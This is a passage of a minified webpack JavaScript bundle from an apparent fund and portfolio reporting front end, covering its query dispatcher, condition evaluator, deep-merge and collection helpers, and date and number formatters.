e&&e.contextConfiguration}},W.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(t){var e=r[t];e&&(e=new W(e,o&&o.translationHelper).execute(n),i[t]=e)}),i},W.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var s=0,a=t;s<a.length;s++){var u=a[s];W.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){W.loadQueryMimeKey(o,t,e,r,n)}),o},W.loadQueryResponseMapping=function(t,e,r,n,o,i){var s=t.key,a=t.children;W.loadQueryMimeKey(e,s,r,n,i);t=o.indexOf(s);-1<t&&o.splice(t,1);var u=e[s];if(a&&y.isArrayLike(a)&&0<a.length)for(var c=0,p=a;c<p.length;c++){var l=p[c];W.loadQueryResponseMapping(l,e,r,f(f({},n),{responseContext:u}),o,i)}},W.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];i&&(y.isArrayLike(i)?t[e]=i.map(function(t){return W.convertQueryMime(t,n,o)}):"object"==typeof i?i.queryOptionsType?(r=new W(i,o&&o.translationHelper).execute(n),t[e]=r):t[e]=W.convertQueryMime(i,n,o):t[e]=i)},W.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,s,a,u=o[n];u&&(s=u.context,i=c(u,["context"]),u=(a=s||{}).entityByType,a="object"==typeof(s=c(a,["entityByType"]))&&0<Object.keys(s).length,r=p.deepMergeObjects(r,i,a?{context:s}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},W.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.options&&this.options.debug&&this.options.debug.key&&(e='QueryOptions Debug - "'+this.options.debug.key+'": ',console[t].apply(console,o([e],r)))},W.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!u.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,s=void 0===i?[]:i,i=r.keyQuery,r=r.codeQuery;if(i&&(this.debug.info("keyQuery defined",{keyQuery:i}),i=new W(i,this.translationHelper),this.options.key=i.execute(t),this.debug.info("key = ",this.options.key)),r&&(this.debug.info("codeQuery defined",{codeQuery:r}),r=new W(r,this.translationHelper),this.options.code=r.execute(t),this.debug.info("code = ",this.options.code)),a.isUndefined(o)){if(n)switch(n){case"response":e=new j.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new S.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new T.InputQuery(this.options,this.translationHelper);break;case"property":e=new l.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new h.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new v.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new g.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new _.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new b.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new m.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new P.DocumentQuery(this.options,this.translationHelper);break;case"document":e=new w.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new M.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new C.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new A.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new Q.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new E.UrlQuery(this.options,this.translationHelper);break;case"window":e=new R.WindowQuery(this.options,this.translationHelper);break;case"join":e=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new I.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new L.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new F.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new N.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new V.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new B.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new H.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new U.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new O.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":e=new K.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":e=new q.TransactionsQuery(this.options,this.translationHelper);break;case"none":e=new x.ValueQuery(this.options,this.translationHelper)}}else e=new x.ValueQuery(this.options,this.translationHelper);if(e){t=e.execute(t,this.callStackLevel);return t=t&&"string"==typeof t&&s&&0<s.length?this.stripWrappingSeparators(t,s):t}},W.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},r=W;function W(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BaseTransform=function(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var f=r(0),l=r(5),y="{",h="}",s=":";function a(t,e){try{var r=t();return f.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function d(t,e,r){var n=e,o=r=void 0===r?null:r;if(!f.isNullOrUndefined(t)){for(var e=null,i=(t=-1<t.indexOf(s)?(e=t.split(s)).shift():t).split(".");0<i.length;)if("break"===function(){if(!n)return"break";var t=i.shift();f.isNullOrUndefined(t)||(0<i.length?n=a(function(){return n[t]},null):o=a(function(){return n[t]},r))}())break;e&&(o=u(o,e))}return o}function u(t,e){return(e=void 0===e?[]:e)&&0<e.length&&!f.isNullOrUndefined(t)&&"object"!=typeof t&&("U"===(e=e[0])&&(t=t.toString().toUpperCase()),"L"===e&&(t=t.toString().toLowerCase())),t}function v(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var s=i[o];if(s===y){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(s===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=s)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,s=0;s<i;s++){var a=e[s];a&&0<Object.keys(a).length&&(o=function a(u,c,p){var o=Object.keys(p);var t=o.length;var e=function(t){var e,i=o[t];try{if(l.isArrayLike(p[i]))if("DeepMerge"===u.arrayMergeStrategy)for(var r=0;r<p[i].length;r++)c[i][r]?c[i][r]=a(u,c[i][r],p[i][r]):c[i][r]=p[i][r];else if("DeepCopy"===u.arrayMergeStrategy)c[i]=p[i].map(_);else if("AppendDeepCopy"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var r=0;r<p[i].length;r++)c[i].push(_(p[i][r]))}else if("DeepMergeByKeyOrAppend"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var s=[],n=function(r){var n=u.getKeyFn(p[i][r]),o=!1;c[i].forEach(function(t,e){var t=u.getKeyFn(t);t===n&&(c[i][e]=a(u,c[i][e],p[i][r]),o=!0)}),o||s.push(p[i][r])},r=0;r<p[i].length;r++)n(r);(e=c[i]).push.apply(e,s)}else c[i]=p[i];else g(p[i])?c[i]=a(u,c[i]||{},p[i]):c[i]=p[i]}catch(t){c[i]=p[i]}};for(var r=0;r<t;r++)e(r);return c}(n,o,a))}return o}console.warn("Need 1 or more elements to merge")}function g(t){return t&&t.constructor===Object&&!l.isObservableArray(t)}function _(t){if(l.isArrayLike(t))return t.map(_);if(g(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}e.safe=a,e.getValueFromStringNotation=function(t,e,r){var n=null,o=v(t);if(o&&0<o.length){for(var i={},s=0,a=o;s<a.length;s++){var u=d(l=a[s],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],n=n.split(""+y+l+h).join(i[l])}else n=d(t,e,r);return n=f.isNullOrUndefined(n)?r:n},e.getValueFromDotNotation=d,e.applyModifier=u,e.getInnerParameters=v,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(19),object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(2),formatter_1=__webpack_require__(13),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,e=void 0===e?this.conditional:e,r=__rest(t,["conditional"]),t=e.conditions,e=e.format,n=[];if(t)for(var o=0,i=t;o<i.length;o++){var s=i[o],s=this.validateConditionWithOptions(s,r);n.push(s)}return this.applyConditionFormat(n,t,e)},ConditionalHelper.prototype.matches=function(t,e,r){return this.matchesWithOptions({instance:t,conditional:e,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++)t=t.split("{"+o[n]+"}").join("");for(var i=!0,s=0,a=t.split("");s<a.length;s++){var u=a[s];if(!(i=i&&-1<r.indexOf(u)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],s=0,a=n;s<a.length;s++){var u,c,p=a[s];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(r)&&void 0!==t.find(function(t){var e=t.toString(),t=r.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e===t})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;t=t.toString(),e=e.toString();return r||(t=t.toLowerCase(),e=e.toLowerCase()),-1<t.indexOf(e)},ConditionalHelper.prototype.startsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),0===e.indexOf(t)})},ConditionalHelper.prototype.endsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)===e.length-t.length})},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,s=t.fieldQuery,a=t.fieldDateDifference,u=t.operator,c=t.isCaseSensitive,p=t.regexTestFlags,l=t.fieldFormat,f=t.valueFormat,u=u?u.toLowerCase():"=",y=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=this.getQueryResponse(t.valueQuery,e.executionOptions)):n=t.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(u)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var h=e.instance;i&&e.instance?h=object_1.getValueFromStringNotation(i,e.instance):s&&e.executionOptions?h=this.getQueryResponse(s,e.executionOptions):a&&(t=a.period,f=a.start,i=a.end,s=a.useNowForEndDate,t&&f&&(i||s)&&(i=this.getQueryResponse(a.start,e.executionOptions),s=void 0,s=a.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(a.end,e.executionOptions),h=date_1.getDateDifference(s,i,a.period))),typeChecks_1.isUndefined(l)||(h=formatter_1.formatter(l,h));var d=this.isDate(n),v=this.isDate(h);switch(u){case"!=":y=h!==n&&(void 0===o||h!==o);break;case"=":y=h===n||void 0!==o&&h===o;break;case">":y=d&&v?n<h:parseFloat(h)>parseFloat(n);break;case">=":y=d&&v?n<=h:parseFloat(h)>=parseFloat(n);break;case"<":y=d&&v?h<n:parseFloat(h)<parseFloat(n);break;case"<=":y=d&&v?h<=n:parseFloat(h)<=parseFloat(n);break;case"includes":y=Array.isArray(h)?this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c):this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c);break;case"excludes":y=Array.isArray(h)?!(this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c)):!(this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(y=this.arrayContains(n,h,c)||this.arrayContains(o,h,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(y=!this.arrayContains(n,h,c)&&!this.arrayContains(o,h,c));break;case"defined":y=!typeChecks_1.isUndefined(h);break;case"undefined":y=typeChecks_1.isUndefined(h);break;case"not-null":y=null!==h;break;case"null":y=null===h;break;case"starts-with":y=this.startsWith(h,n,c)||this.startsWith(h,o,c);break;case"ends-with":y=this.endsWith(h,n,c)||this.endsWith(h,o,c);break;case"not-starts-with":y=!this.startsWith(h,n,c)&&!this.startsWith(h,o,c);break;case"not-ends-with":y=!this.endsWith(h,n,c)&&!this.endsWith(h,o,c);break;case"null-or-empty":y=typeChecks_1.isNullOrEmpty(h);break;case"not-null-or-empty":y=!typeChecks_1.isNullOrEmpty(h);break;case"regex-test":y=new RegExp(n,p).test(h);break;default:y=!1}return y},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper.prototype.getQueryResponse=function(t,e){return new Query_1.Query(t).execute(e)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var s=r(117),a=r(32),u=36e5,c=6e4,p=/[T ]/,l=/:/,f=/^(\d{2})$/,y=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],h=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],v=/^-(\d{2})$/,g=/^-?(\d{3})$/,_=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,b=/^-?W(\d{2})-?(\d{1})$/,m=/^(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,j=/([Z+-].*)$/,x=/^(Z)$/,S=/^([+-])(\d{2})$/,T=/^([+-])(\d{2}):?(\d{2})$/;function k(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);r=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+r),n}t.exports=function(t,e){if(a(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e={},r=t.split(p);t=l.test(r[0])?(e.date=null,r[0]):(e.date=r[0],r[1]);t&&((r=j.exec(t))?(e.time=t.replace(r[1],""),e.timezone=r[1]):e.time=t);return e}(t),e=(i=function(t,e){var r=y[e],n=d[e];if(e=h.exec(t)||n.exec(t)){n=e[1];return{year:parseInt(n,10),restDateString:t.slice(n.length)}}if(e=f.exec(t)||r.exec(t)){e=e[1];return{year:100*parseInt(e,10),restDateString:t.slice(e.length)}}return{year:null}}(n.date,r)).year;if(r=function(t,e){if(null===e)return null;var r,n,o;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(s=v.exec(t))return r=new Date(0),n=parseInt(s[1],10)-1,r.setUTCFullYear(e,n),r;if(s=g.exec(t)){r=new Date(0);var i=parseInt(s[1],10);return r.setUTCFullYear(e,0,i),r}if(s=_.exec(t)){r=new Date(0),n=parseInt(s[1],10)-1;i=parseInt(s[2],10);return r.setUTCFullYear(e,n,i),r}if(s=O.exec(t))return o=parseInt(s[1],10)-1,k(e,o);if(s=b.exec(t)){o=parseInt(s[1],10)-1;var s=parseInt(s[2],10)-1;return k(e,o,s)}return null}(i.restDateString,e)){var o,i=r.getTime(),e=0;return n.time&&(e=function(t){var e,r;if(n=m.exec(t))return(e=parseFloat(n[1].replace(",",".")))%24*u;if(n=P.exec(t))return e=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")),e%24*u+r*c;if(n=w.exec(t)){e=parseInt(n[1],10),r=parseInt(n[2],10);var n=parseFloat(n[3].replace(",","."));return e%24*u+r*c+1e3*n}return null}(n.time)),n.timezone?o=function(t){var e,r;if(e=x.exec(t))return 0;if(e=S.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=T.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*c:(r=i+e,n=new Date(r),o=s(n),(r=new Date(r)).setDate(n.getDate()+1),0<(n=s(r)-s(n))&&(o+=n)),new Date(i+e+o)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(138))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(137);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;n=r(38);e.ScenarioStatisticTarget=n.ScenarioStatisticTarget;r=r(8);e.shortcuts=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},s=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function a(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,r,n,o){return void 0===n&&(n="ASC"),(t||[]).sort(function(t,e){t=r(t),e=r(e),e=t.localeCompare(e,o);return"DESC"===n&&(e*=-1),e})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t&&t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){e=t._sortDate-e._sortDate;return"DESC"===n&&(e*=-1),e}).map(function(t){t._sortDate;return i(t,["_sortDate"])})},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||a;var n=u(s(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return n[t]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return!n[t]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,s=0,a=t;s<a.length;s++){var u=a[s];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,n){if(c.isNullOrUndefined(t))return[];var o=t.map(function(t){return n(t)});return t.filter(function(t,e,r){t=n(t);return o.indexOf(t)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;if(e=Array.isArray(e)?e:e.split("."),!c.isNullOrUndefined(u=t))for(var n=0,o=e;n<o.length;n++){for(var i=0,s=o[n].split("[");i<s.length;i++){var a=s[i];if(c.isNullOrUndefined(u))break;var u=u[a.replace("]","")]}if(c.isNullOrUndefined(u))break}return void 0!==u?u:r}},function(t,l,e){"use strict";Object.defineProperty(l,"__esModule",{value:!0});var w=e(0),j=e(36),f=e(37),x=e(11),a=e(19);l.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";t=t.toString();if(t.length<e){for(var n=t.split("");n.length<e;)n.unshift(r);t=n.join("")}return t},l.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,s=void 0===i?"":i,a=e.forceMinimumThresholdFormatting,u=void 0!==a&&a,c=void 0;if(o)for(var p=x.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,O=void 0===_?s:_,b=c.displayPosition,m=void 0===b?"suffix":b,P=n&&n(g)||g;if("suffix"===m)return""+v+O+P;if("prefix"===m)return""+P+O+v}return v}catch(t){return console.warn(t),r}return r};function u(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var s=n[i],a=0<i?n[i-1]:null;void 0===r?s===e&&(r=i,o++):a===e&&s===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function c(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}l.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/),o=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:u(e,"Y"),month:u(e,"M"),day:u(e,"D"),hour:u(e,"H"),minute:u(e,"m"),second:u(e,"S")},e="";return e+=c(t,r.year,"YYYY")+"-",e+=c(t,r.month,"MM")+"-",e+=c(t,r.day,"DD")+"T",e+=c(t,r.hour,"HH","00")+":",e+=c(t,r.minute,"mm","00")+":",e+=""+c(t,r.second,"SS","00"),new Date(e)}return new Date(t)}(r="string"==typeof r&&i.test(r)?r.replace(" ","T"):r,o);if(w.isDate(o)&&!w.isNaN(o.getTime()))try{var s=e.dateFormatString;return s?a.formatDateWithStringFormat(o,s,n):j.default.getDateTime(t,e).format(o)}catch(t){return console.warn(t),r}return r},l.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,s=t.options,t=t.transforms;return p(n,o,i,s,e,t,r)};var p=function(t,e,r,n,o,i,s){void 0===e&&(e="en-GB");var a,u=o,c=(n=void 0===n?{}:n).placeholderText,p=n.placeholderKey,p=void 0===p?"value":p;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=f.transform(o,i))),"string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=l.formatNumber(e,n,o,s)),"percent"===t&&(a=Object.assign({},n||{},{style:"percent"}),u=l.formatNumber(e,a,o,s)),"currency"===t&&((a=Object.assign({},n||{},{style:"currency"})).currency=r,u=l.formatNumber(e,a,o,s)),"date"===t&&(u=l.formatDateTime(e,n,o)),u=s&&c?s(c,((c={})[p]=u,c)):u};l.default=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(260);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;n=r(114);e.upperCase=n.upperCase;r=r(115);e.lowerCase=r.lowerCase},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var 